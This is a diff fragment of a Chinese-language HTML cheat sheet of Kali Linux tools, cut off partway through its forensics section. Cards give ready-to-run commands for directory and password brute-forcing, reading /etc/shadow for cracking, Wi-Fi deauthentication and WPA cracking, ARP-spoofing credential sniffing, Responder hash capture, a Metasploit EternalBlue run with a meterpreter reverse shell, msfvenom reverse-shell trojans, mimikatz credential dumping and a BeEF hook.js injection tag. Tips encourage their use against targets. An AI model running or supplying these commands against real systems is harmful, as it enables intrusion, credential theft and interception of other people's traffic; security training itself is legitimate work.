+  <div class="cmd-cat-group" data-cat="web">
+    <div class="cmd-cat-group-header">
+      <span style="font-size:22px">🎯</span>
+      <h4 style="color:var(--accent)">Web 攻击</h4>
+      <span class="badge">7 条</span>
+    </div>
+    <div class="cmd-grid">
+
+      <article class="cmd-card" data-command="gobuster">
+        <div class="cmd-row">
+          <span class="cmd-name">gobuster</span>
+          <span class="cmd-tag tag-web">目录</span>
+        </div>
+        <div class="cmd-desc">目录/文件/DNS 暴力破解（Go 编写，速度快）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">gobuster dir</span> <span class="c1">-u</span> URL <span class="c1">-w</span> 字典</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 目录爆破</span>
+$ <span class="c0">gobuster dir</span> <span class="c1">-u</span> http://target.com <span class="c1">-w</span> /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
+
+<span class="cp"># 加扩展名（找 .php .asp 等）</span>
+$ <span class="c0">gobuster dir</span> <span class="c1">-u</span> http://target.com <span class="c1">-w</span> dict.txt <span class="c1">-x</span> php,html,txt
+
+<span class="cp"># DNS 子域名爆破</span>
+$ <span class="c0">gobuster dns</span> <span class="c1">-d</span> example.com <span class="c1">-w</span> subdomains.txt
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>Kali 字典位置：<strong>/usr/share/wordlists/</strong>。<br>dirb 是同类工具，但 gobuster 更快（Go 多线程）。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="burpsuite">
+        <div class="cmd-row">
+          <span class="cmd-name">burpsuite</span>
+          <span class="cmd-tag tag-web">代理</span>
+        </div>
+        <div class="cmd-desc">Web 渗透测试集成平台（抓包、重放、爆破、扫描）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 启动</div>
+          <div class="code-block">
+<span class="cp"># Kali 启动</span>
+$ <span class="c0">burpsuite</span>
+<span class="cm"># 社区版免费，专业版收费</span>
+          </div>
+          <div class="detail-label">🔧 常用模块</div>
+          <div class="code-block">
+<span class="c2">Proxy</span>    拦截/修改 HTTP/HTTPS 请求
+<span class="c2">Repeater</span> 手动重放修改请求
+<span class="c2">Intruder</span> 自动化参数爆破（密码、IDOR）
+<span class="c2">Decoder</span>  URL/Base64/Hex 编解码
+<span class="c2">Scanner</span>  自动漏洞扫描（Pro 版）
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>Kali 预装了社区版。配合 FoxyProxy 浏览器插件使用最方便。<br>设置代理为 127.0.0.1:8080，装 CA 证书后就可以拦截 HTTPS。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="dirb">
+        <div class="cmd-row">
+          <span class="cmd-name">dirb</span>
+          <span class="cmd-tag tag-web">目录</span>
+        </div>
+        <div class="cmd-desc">基于字典的 Web 目录扫描</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">dirb</span> URL [字典] [选项]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 默认字典扫描</span>
+$ <span class="c0">dirb</span> http://target.com
+
+<span class="cp"># 自定义字典 + 扩展名</span>
+$ <span class="c0">dirb</span> http://target.com /usr/share/wordlists/dirb/common.txt <span class="c1">-X</span> .php,.asp,.txt
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="wpscan">
+        <div class="cmd-row">
+          <span class="cmd-name">wpscan</span>
+          <span class="cmd-tag tag-web">WordPress</span>
+        </div>
+        <div class="cmd-desc">WordPress 安全扫描器（用户枚举、插件漏洞、弱密码）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">wpscan</span> <span class="c1">--url</span> URL [选项]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 基础扫描</span>
+$ <span class="c0">wpscan</span> <span class="c1">--url</span> http://target.com
+
+<span class="cp"># 枚举用户</span>
+$ <span class="c0">wpscan</span> <span class="c1">--url</span> http://target.com <span class="c1">--enumerate</span> u
+
+<span class="cp"># 爆破密码</span>
+$ <span class="c0">wpscan</span> <span class="c1">--url</span> http://target.com <span class="c1">--passwords</span> /usr/share/wordlists/rockyou.txt
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>WP 站点必备！能查主题/插件版本漏洞。枚举用户后社工 + 爆破。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="ffuf">
+        <div class="cmd-row">
+          <span class="cmd-name">ffuf</span>
+          <span class="cmd-tag tag-web">模糊</span>
+        </div>
+        <div class="cmd-desc">快速 Web 模糊测试工具（目录、参数、子域名）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">ffuf</span> <span class="c1">-u</span> URL <span class="c1">-w</span> 字典</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 目录爆破（FUZZ 是占位符）</span>
+$ <span class="c0">ffuf</span> <span class="c1">-u</span> http://target.com/FUZZ <span class="c1">-w</span> dict.txt
+
+<span class="cp"># 参数模糊测试</span>
+$ <span class="c0">ffuf</span> <span class="c1">-u</span> "http://target.com/?FUZZ=1" <span class="c1">-w</span> params.txt
+
+<span class="cp"># 子域名爆破</span>
+$ <span class="c0">ffuf</span> <span class="c1">-u</span> "https://FUZZ.example.com" <span class="c1">-w</span> subdomains.txt
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>ffuf 比 gobuster 更灵活（可模糊任何位置），速度也更快！<br>用 <strong>-fc 404</strong> 过滤掉返回 404 的结果。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="commix">
+        <div class="cmd-row">
+          <span class="cmd-name">commix</span>
+          <span class="cmd-tag tag-web">命令</span>
+        </div>
+        <div class="cmd-desc">自动化命令注入漏洞检测与利用</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">commix</span> <span class="c1">-u</span> URL [选项]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+$ <span class="c0">commix</span> <span class="c1">-u</span> "http://target.com/page.php?ip=127.0.0.1"
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="xsser">
+        <div class="cmd-row">
+          <span class="cmd-name">xsser</span>
+          <span class="cmd-tag tag-web">XSS</span>
+        </div>
+        <div class="cmd-desc">跨站脚本攻击（XSS）自动化检测与利用</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">xsser</span> <span class="c1">-u</span> URL [选项]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp">#  GET 参数检测</span>
+$ <span class="c0">xsser</span> <span class="c1">-u</span> "http://target.com/page.php?q=test"
+          </div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ===================== 密码攻击 ===================== -->
+  <div class="cmd-cat-group" data-cat="pass">
+    <div class="cmd-cat-group-header">
+      <span style="font-size:22px">🔑</span>
+      <h4 style="color:var(--accent5)">密码攻击</h4>
+      <span class="badge">5 条</span>
+    </div>
+    <div class="cmd-grid">
+
+      <article class="cmd-card" data-command="hydra">
+        <div class="cmd-row">
+          <span class="cmd-name">hydra</span>
+          <span class="cmd-tag tag-pass">爆破</span>
+        </div>
+        <div class="cmd-desc">在线密码爆破之王 —— 支持 SSH/FTP/HTTP/MySQL 等 50+ 协议</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">hydra</span> <span class="c1">-l</span> 用户 <span class="c1">-P</span> 字典 目标 协议</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># SSH 爆破</span>
+$ <span class="c0">hydra</span> <span class="c1">-l</span> root <span class="c1">-P</span> /usr/share/wordlists/rockyou.txt 192.168.1.100 ssh
+
+<span class="cp"># 用户列表 + 密码列表</span>
+$ <span class="c0">hydra</span> <span class="c1">-L</span> users.txt <span class="c1">-P</span> pass.txt ftp://192.168.1.100
+
+<span class="cp"># HTTP POST 表单爆破</span>
+$ <span class="c0">hydra</span> <span class="c1">-l</span> admin <span class="c1">-P</span> pass.txt target.com http-post-form "/login:user=^USER^&pass=^PASS^:F=incorrect"
+
+<span class="cp"># 指定线程数</span>
+$ <span class="c0">hydra</span> <span class="c1">-l</span> root <span class="c1">-P</span> pass.txt <span class="c1">-t</span> 4 192.168.1.100 ssh
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>Kali 自带字典 <strong>/usr/share/wordlists/rockyou.txt.gz</strong>，先解压：<br><strong>sudo gunzip /usr/share/wordlists/rockyou.txt.gz</strong></span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="john">
+        <div class="cmd-row">
+          <span class="cmd-name">john</span>
+          <span class="cmd-tag tag-pass">离线</span>
+        </div>
+        <div class="cmd-desc">John the Ripper —— 离线密码破解（哈希破解）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">john</span> [选项] 哈希文件</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 破解 shadow 文件</span>
+$ <span class="c0">sudo unshadow</span> /etc/passwd /etc/shadow &gt; hashes.txt
+$ <span class="c0">john</span> hashes.txt
+
+<span class="cp"># 指定字典</span>
+$ <span class="c0">john</span> <span class="c1">--wordlist=</span>/usr/share/wordlists/rockyou.txt hashes.txt
+
+<span class="cp"># 显示已破解的密码</span>
+$ <span class="c0">john</span> <span class="c1">--show</span> hashes.txt
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>取到 /etc/shadow 后第一件事：<strong>unshadow</strong> 然后 <strong>john</strong>！<br>GPU 加速版 <strong>hashcat</strong> 更快，但 john 更方便。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="hashcat">
+        <div class="cmd-row">
+          <span class="cmd-name">hashcat</span>
+          <span class="cmd-tag tag-pass">GPU</span>
+        </div>
+        <div class="cmd-desc">世界上最快的密码恢复工具（GPU 加速）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">hashcat</span> <span class="c1">-m</span> 模式 <span class="c1">-a</span> 攻击方式 哈希 字典</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 破解 MD5（-m 0）字典攻击（-a 0）</span>
+$ <span class="c0">hashcat</span> <span class="c1">-m</span> 0 <span class="c1">-a</span> 0 hash.txt /usr/share/wordlists/rockyou.txt
+
+<span class="cp"># 常用模式</span>
+<span class="c2">-m 0</span>    MD5
+<span class="c2">-m 1000</span> NTLM（Windows）
+<span class="c2">-m 3200</span> bcrypt（慢）
+<span class="c2">-m 1800</span> sha512crypt（Linux shadow）
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>hashcat 需要 GPU（Kali VM 默认没有），但 CPU 也能跑只是慢。<br><strong>hashcat --example-hashes</strong> 查看所有模式的哈希样例。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="crunch">
+        <div class="cmd-row">
+          <span class="cmd-name">crunch</span>
+          <span class="cmd-tag tag-pass">字典</span>
+        </div>
+        <div class="cmd-desc">生成自定义密码字典</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">crunch</span> 最小长度 最大长度 [字符集] [选项]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 生成长度 6-8 的数字密码</span>
+$ <span class="c0">crunch</span> 6 8 0123456789 <span class="c1">-o</span> num.txt
+
+<span class="cp"># 生成 admin 开头的密码</span>
+$ <span class="c0">crunch</span> 8 10 <span class="c1">-t</span> admin%%%
+          </div>
+          <div class="cmd-tip"><span class="ti">⚠️</span><span>文件会非常大！6 位数字 100 万条 ≈ 8MB，8 位字母数字 ≈ 200TB+！</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="cewl">
+        <div class="cmd-row">
+          <span class="cmd-name">cewl</span>
+          <span class="cmd-tag tag-pass">爬取</span>
+        </div>
+        <div class="cmd-desc">从网站爬取关键词生成自定义字典</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">cewl</span> <span class="c1">-w</span> 输出 URL</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 爬取目标网站生成密码字典</span>
+$ <span class="c0">cewl</span> <span class="c1">-w</span> target_words.txt https://target.com
+
+<span class="cp"># 指定爬取深度</span>
+$ <span class="c0">cewl</span> <span class="c1">-d</span> 3 <span class="c1">-m</span> 6 <span class="c1">-w</span> dict.txt https://target.com
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>社工必备！从目标公司网站爬取的词（人名、产品名）命中率极高。</span></div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ===================== 无线网络 ===================== -->
+  <div class="cmd-cat-group" data-cat="wifi">
+    <div class="cmd-cat-group-header">
+      <span style="font-size:22px">📡</span>
+      <h4 style="color:var(--accent4)">无线网络</h4>
+      <span class="badge">4 条</span>
+    </div>
+    <div class="cmd-grid">
+
+      <article class="cmd-card" data-command="aircrack-ng">
+        <div class="cmd-row">
+          <span class="cmd-name">aircrack-ng</span>
+          <span class="cmd-tag tag-wifi">Wi-Fi</span>
+        </div>
+        <div class="cmd-desc">Wi-Fi 安全审计工具套装（抓包、破解 WPA/WPA2）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 流程</div>
+          <div class="code-block">
+<span class="cp"># 1. 开启监听模式</span>
+$ <span class="c0">sudo airmon-ng start wlan0</span>
+
+<span class="cp"># 2. 扫描附近网络</span>
+$ <span class="c0">sudo airodump-ng wlan0mon</span>
+
+<span class="cp"># 3. 锁定目标抓包</span>
+$ <span class="c0">sudo airodump-ng -c 6 --bssid XX:XX:XX:XX:XX:XX -w capture wlan0mon</span>
+
+<span class="cp"># 4. 解认证攻击（抓握手包）</span>
+$ <span class="c0">sudo aireplay-ng -0 5 -a XX:XX:XX:XX:XX:XX wlan0mon</span>
+
+<span class="cp"># 5. 破解</span>
+$ <span class="c0">aircrack-ng -w</span> /usr/share/wordlists/rockyou.txt capture-01.cap
+          </div>
+          <div class="cmd-tip"><span class="ti">⚠️</span><span>Wi-Fi 审计需要支持监听模式的外置网卡（如 Alfa AWUS036ACH）。<br>虚拟机里通常无效，必须物理机 + 外置网卡。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="reaver">
+        <div class="cmd-row">
+          <span class="cmd-name">reaver</span>
+          <span class="cmd-tag tag-wifi">WPS</span>
+        </div>
+        <div class="cmd-desc">WPS PIN 码暴力破解（WPA/WPA2 弱 PIN）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">sudo reaver</span> <span class="c1">-i</span> 接口 <span class="c1">-b</span> BSSID <span class="c1">-vv</span></div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+$ <span class="c0">sudo reaver -i wlan0mon -b</span> XX:XX:XX:XX:XX:XX <span class="c1">-vv</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>现代路由器大多已禁用 WPS 或加了锁频保护。<br>不成功是常态 —— 不是所有路由器都脆弱。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="kismet">
+        <div class="cmd-row">
+          <span class="cmd-name">kismet</span>
+          <span class="cmd-tag tag-wifi">探测</span>
+        </div>
+        <div class="cmd-desc">无线网络探测、抓包、入侵检测系统</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 启动</div>
+          <div class="code-block">
+$ <span class="c0">sudo kismet</span>
+<span class="cm"># 启动后浏览器访问 http://127.0.0.1:2501</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>kismet 可以被动收集所有附近的 Wi-Fi 信号、蓝牙设备，还能检测到隐藏 SSID！</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="wifite">
+        <div class="cmd-row">
+          <span class="cmd-name">wifite</span>
+          <span class="cmd-tag tag-wifi">一键</span>
+        </div>
+        <div class="cmd-desc">自动化 Wi-Fi 审计脚本（封装 aircrack-ng）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 使用</div>
+          <div class="code-block">
+<span class="cp"># 一键扫描 + 自动选择目标 + 抓握手包 + 破解</span>
+$ <span class="c0">sudo wifite</span>
+
+<span class="cp"># 只破解 WPA 网络</span>
+$ <span class="c0">sudo wifite --wpa</span>
+
+<span class="cp"># 指定字典</span>
+$ <span class="c0">sudo wifite --dict</span> /usr/share/wordlists/rockyou.txt
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>懒人神器！一条命令全程自动化，适合 Wi-Fi 安全自检。</span></div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ===================== 嗅探/欺骗 ===================== -->
+  <div class="cmd-cat-group" data-cat="snif">
+    <div class="cmd-cat-group-header">
+      <span style="font-size:22px">👃</span>
+      <h4 style="color:var(--accent2)">嗅探 / 欺骗</h4>
+      <span class="badge">5 条</span>
+    </div>
+    <div class="cmd-grid">
+
+      <article class="cmd-card" data-command="wireshark">
+        <div class="cmd-row">
+          <span class="cmd-name">wireshark</span>
+          <span class="cmd-tag tag-snif">抓包</span>
+        </div>
+        <div class="cmd-desc">图形化网络协议分析器（抓包神器）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 使用</div>
+          <div class="code-block">
+<span class="cp"># 启动（需要有 root 或 wireshark 组权限）</span>
+$ <span class="c0">sudo wireshark</span>
+
+<span class="cm"># 常用过滤表达式</span>
+<span class="c2">http</span>             只看 HTTP 请求
+<span class="c2">ip.addr == 1.2.3.4</span>  过滤 IP
+<span class="c2">tcp.port == 80</span>    过滤端口
+<span class="c2">http.request</span>     只显示 HTTP 请求
+<span class="c2">frame contains "admin"</span>  搜索包内容
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>Kali 里预装。<strong>tshark</strong> 是 Wireshark 的命令行版，适合脚本自动化。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="tcpdump">
+        <div class="cmd-row">
+          <span class="cmd-name">tcpdump</span>
+          <span class="cmd-tag tag-snif">CLI</span>
+        </div>
+        <div class="cmd-desc">命令行网络抓包分析工具</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">sudo tcpdump</span> [选项] [表达式]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 监听所有流量</span>
+$ <span class="c0">sudo tcpdump</span> <span class="c1">-i</span> eth0
+
+<span class="cp"># 只看 HTTP 流量</span>
+$ <span class="c0">sudo tcpdump</span> <span class="c1">-i</span> eth0 port 80
+
+<span class="cp"># 保存到 pcap 文件</span>
+$ <span class="c0">sudo tcpdump</span> <span class="c1">-i</span> eth0 <span class="c1">-w</span> capture.pcap
+
+<span class="cp"># 读取 pcap 文件</span>
+$ <span class="c0">sudo tcpdump</span> <span class="c1">-r</span> capture.pcap
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span><strong>tcpdump port 80 -X</strong> 以十六进制+ASCII 显示包内容，能看到明文 HTTP！</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="bettercap">
+        <div class="cmd-row">
+          <span class="cmd-name">bettercap</span>
+          <span class="cmd-tag tag-snif">MITM</span>
+        </div>
+        <div class="cmd-desc">功能强大的中间人攻击框架（MITM、DNS 欺骗、嗅探）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 使用</div>
+          <div class="code-block">
+<span class="cp"># 交互式启动</span>
+$ <span class="c0">sudo bettercap</span>
+
+<span class="cp"># 网络嗅探模式</span>
+net.probe on
+net.sniff on
+
+<span class="cp"># ARP 欺骗局域网所有主机</span>
+arp.spoof on
+
+<span class="cp"># 非交互式：HTTP 凭证嗅探</span>
+$ <span class="c0">sudo bettercap -eval</span> "set arp.spoof.targets 192.168.1.100; arp.spoof on; net.sniff on"
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>bettercap 是 kali 里的新 MITM 神器，比 ettercap 更现代、功能更全！<br>支持 HTTP/HTTPS/DNS 劫持、凭据捕获、实时模块加载。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="ettercap">
+        <div class="cmd-row">
+          <span class="cmd-name">ettercap</span>
+          <span class="cmd-tag tag-snif">MITM</span>
+        </div>
+        <div class="cmd-desc">经典的 ARP 欺骗 + 中间人攻击工具</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block">
+<span class="cp"># 图形界面</span>
+$ <span class="c0">sudo ettercap -G</span>
+
+<span class="cp"># 命令行 ARP 欺骗</span>
+$ <span class="c0">sudo ettercap -T -M arp:remote /192.168.1.1// /192.168.1.100//
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>ettercap 是经典老牌工具，bettercap 是它的现代替代品。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="responder">
+        <div class="cmd-row">
+          <span class="cmd-name">responder</span>
+          <span class="cmd-tag tag-snif">LLMNR</span>
+        </div>
+        <div class="cmd-desc">LLMNR/NBT-NS/mDNS 欺骗 —— 捕获 Windows 网络凭据</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">sudo responder</span> <span class="c1">-I</span> 接口 [选项]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 监听 eth0，捕获所有哈希</span>
+$ <span class="c0">sudo responder -I eth0 -wdv</span>
+
+<span class="cp"># -w：启动 WPAD 代理    -d：DHCP    -v：详细输出</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>Windows 内网渗透神器！等待用户输入凭据，responder 就能抓到 NetNTLM 哈希。</span></div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ===================== 后渗透 ===================== -->
+  <div class="cmd-cat-group" data-cat="post">
+    <div class="cmd-cat-group-header">
+      <span style="font-size:22px">💉</span>
+      <h4 style="color:var(--accent)">后渗透</h4>
+      <span class="badge">5 条</span>
+    </div>
+    <div class="cmd-grid">
+
+      <article class="cmd-card" data-command="metasploit">
+        <div class="cmd-row">
+          <span class="cmd-name">msfconsole</span>
+          <span class="cmd-tag tag-post">利用</span>
+        </div>
+        <div class="cmd-desc">Metasploit 框架 —— 漏洞利用、后渗透、Payload 生成</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 使用</div>
+          <div class="code-block">
+<span class="cp"># 启动</span>
+$ <span class="c0">msfconsole</span>
+
+<span class="cm">msf6&gt; </span><span class="c2">search eternalblue</span>               <span class="cm"># 搜索漏洞</span>
+<span class="cm">msf6&gt; </span><span class="c2">use exploit/windows/smb/ms17_010</span> <span class="cm"># 使用模块</span>
+<span class="cm">msf6&gt; </span><span class="c2">show options</span>                     <span class="cm"># 查看配置</span>
+<span class="cm">msf6&gt; </span><span class="c2">set RHOSTS 192.168.1.100</span>          <span class="cm"># 设置目标</span>
+<span class="cm">msf6&gt; </span><span class="c2">set PAYLOAD windows/x64/meterpreter/reverse_tcp</span>
+<span class="cm">msf6&gt; </span><span class="c2">set LHOST 192.168.1.10</span>
+<span class="cm">msf6&gt; </span><span class="c2">exploit</span>
+
+<span class="cm">meterpreter&gt; sysinfo        # 查看系统信息</span>
+<span class="cm">meterpreter&gt; getuid         # 查看当前权限</span>
+<span class="cm">meterpreter&gt; shell          # 进入系统 shell</span>
+<span class="cm">meterpreter&gt; screenshot     # 截屏</span>
+<span class="cm">meterpreter&gt> download file # 下载文件</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>Metasploit = 渗透界的瑞士军刀。Kali 预装，<strong>msfupdate</strong> 更新模块库。<br><strong>msfvenom</strong> 生成自定义 payload（如 Windows 木马）。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="msfvenom">
+        <div class="cmd-row">
+          <span class="cmd-name">msfvenom</span>
+          <span class="cmd-tag tag-post">Payload</span>
+        </div>
+        <div class="cmd-desc">生成自定义 Payload（木马 / Shellcode / 免杀）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">msfvenom</span> <span class="c1">-p</span> payload <span class="c1">LHOST=</span>IP <span class="c1">LPORT=</span>端口 <span class="c1">-f</span> 格式 <span class="c1">-o</span> 输出</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># Windows 反向连接木马</span>
+$ <span class="c0">msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.5 LPORT=4444 -f exe -o shell.exe
+
+<span class="cp"># Linux ELF</span>
+$ <span class="c0">msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.0.0.5 LPORT=4444 -f elf -o shell.elf
+
+<span class="cp"># Python shellcode</span>
+$ <span class="c0">msfvenom -p linux/x64/shell_bind_tcp LPORT=4444 -f python
+
+<span class="cp"># 列出所有 payloads</span>
+$ <span class="c0">msfvenom -l payloads</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="powershell_empire">
+        <div class="cmd-row">
+          <span class="cmd-name">powershell-empire</span>
+          <span class="cmd-tag tag-post">Powershell</span>
+        </div>
+        <div class="cmd-desc">基于 PowerShell 的后渗透框架</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 启动</div>
+          <div class="code-block">
+<span class="cp"># 启动服务端</span>
+$ <span class="c0">sudo powershell-empire server</span>
+
+<span class="cp"># 新终端启动客户端</span>
+$ <span class="c0">sudo powershell-empire client</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>纯 PowerShell 实现，无需落地文件！配合 Cobalt Strike 是红队标配。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="mimikatz">
+        <div class="cmd-row">
+          <span class="cmd-name">mimikatz</span>
+          <span class="cmd-tag tag-post">凭据</span>
+        </div>
+        <div class="cmd-desc">Windows 凭据提取（抓明文密码 / 哈希 / Kerberos 票据）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 使用</div>
+          <div class="code-block">
+<span class="cm"># 在 Windows 目标上运行（通过 meterpreter 上传或直接执行）</span>
+
+mimikatz # <span class="c2">privilege::debug</span>    <span class="cm"># 获取调试权限</span>
+mimikatz # <span class="c2">sekurlsa::logonpasswords</span>  <span class="cm"># 抓登录密码</span>
+mimikatz # <span class="c2">lsadump::sam</span>             <span class="cm"># 抓 SAM 哈希</span>
+mimikatz # <span class="c2">kerberos::list</span>           <span class="cm"># 列出 Kerberos 票据</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>Kali 里自带 mimikatz，打包在 <strong>/usr/share/mimikatz/</strong> 或通过 wine 运行。<br><strong>kiwi</strong> 是 meterpreter 内置的 mimikatz 版本。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="beef">
+        <div class="cmd-row">
+          <span class="cmd-name">beef</span>
+          <span class="cmd-tag tag-post">浏览器</span>
+        </div>
+        <div class="cmd-desc">浏览器利用框架（BeEF）—— 控制目标浏览器</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 使用</div>
+          <div class="code-block">
+<span class="cp"># 启动 BeEF</span>
+$ <span class="c0">sudo beef-xss</span>
+
+<span class="cm"># 访问管理面板（Kali 默认）</span>
+URL:  http://127.0.0.1:3000/ui/panel
+默认用户: beef  默认密码: beef
+
+<span class="cm"># 把 hook.js 植入目标页面即可控制浏览器</span>
+&lt;script src="http://你的IP:3000/hook.js"&gt;&lt;/script&gt;
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>一旦目标浏览器加载了 hook.js —— 你可以截获击键、窃取 Cookie、截屏、探测内网！</span></div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ===================== 数字取证 ===================== -->
+  <div class="cmd-cat-group" data-cat="fore">
+    <div class="cmd-cat-group-header">
+      <span style="font-size:22px">🔬</span>
+      <h4 style="color:var(--accent4)">数字取证</h4>
+      <span class="badge">5 条</span>
+    </div>
+    <div class="cmd-grid">
+
+      <article class="cmd-card" data-command="foremost">
+        <div class="cmd-row">
+          <span class="cmd-name">foremost</span>
+          <span class="cmd-tag tag-fore">恢复</span>
+        </div>
+        <div class="cmd-desc">文件恢复工具 —— 根据文件头恢复被删除的数据</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">foremost</span> <span class="c1">-i</span> 磁盘镜像 <span class="c1">-o</span> 输出目录</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 从镜像恢复所有可能的文件</span>
+$ <span class="c0">foremost -i</span> disk.dd <span class="c1">-o</span> output/
+
+<span class="cp"># 只恢复 jpg 和 png</span>
+$ <span class="c0">foremost -t</span> jpg,png <span class="c1">-i</span> image.dd <span class="c1">-o</span> recovered/
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="binwalk">
+        <div class="cmd-row">
+          <span class="cmd-name">binwalk</span>
+          <span class="cmd-tag tag-fore">固件</span>
+        </div>
+        <div class="cmd-desc">固件分析 —— 提取嵌入的文件系统、分析二进制</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">binwalk</span> [选项] 文件</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 扫描嵌入的文件</span>
